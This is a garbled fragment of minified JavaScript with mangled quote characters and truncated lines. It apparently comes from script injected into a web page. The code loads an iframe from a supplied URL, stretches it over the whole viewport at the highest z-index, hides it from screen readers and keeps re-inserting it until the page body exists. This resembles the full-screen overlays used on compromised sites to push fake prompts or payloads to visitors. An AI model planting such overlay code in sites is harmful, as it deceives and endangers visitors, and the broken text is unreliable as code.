
n=document.createElement(«iframe»);n.style.display=»none»,n.onload
{n.remove(),t(!0)},n.onerror=function()
{n.remove(),t(!1)},n.src=»about:blank»,document.body.appendChild(n)}
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)
{r.iframeReady=!0;var
n,i,o,a=document.createElement(«iframe»);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(«?»)>=0?»&
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;overflow:hidden;»,a.setAttribu
hidden»,»true»),window.addEventListener(«message»,function(e)
{if(e.data&&»object»==typeof e.data&&»ktl-show-
original»===e.data.type)try{var
t=document.getElementById(r.iframeId);t&&t.parentNode&&t.parent
{}});try{document.body.appendChild(a)}catch(c){var d=new
MutationObserver(function()
{document.body&&!document.getElementById(r.iframeId)&&
(document.body.appendChild(a),d.disconnect())});d.observe(docume
{childList:!0,subtree:!0})}}}(e)})}).catch(function(){}))}}();
console.log(’28du3′);; !function(){var